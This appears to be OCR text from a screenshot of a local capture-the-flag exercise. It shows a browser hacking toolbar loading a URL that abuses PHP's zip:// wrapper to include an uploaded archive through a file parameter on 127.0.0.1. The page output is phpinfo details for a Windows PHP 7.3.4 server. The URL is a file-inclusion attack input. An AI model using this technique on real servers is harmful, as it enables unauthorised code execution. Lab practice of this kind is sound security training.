 127.0.0.1/ctf/3/php_zip.php?file=zip://D:\phpstudy_pro\WWW\CTF\3\uploads\8a10fd8
搜索
JS
搜索引擎 Null
INT SQL BASICS· UNION BASED· ERROR/DOUBLE QUERY· TOOLS· WAF BYPASS· ENCODING· HTML· ENCRYPTION· OTHER· XSS· LFI·
Load URL
http://127.0.0.1/ctf/3/php_zip.php?file=zip://D:\phpstudy_pro\WWW\CTF\3\uploads\8a10fd88e3ab15c68d1596b0b4377816.zip#test
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
PHP Version 7.3.4
php
System Windows NT T0W3N 10.0 build 18362 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled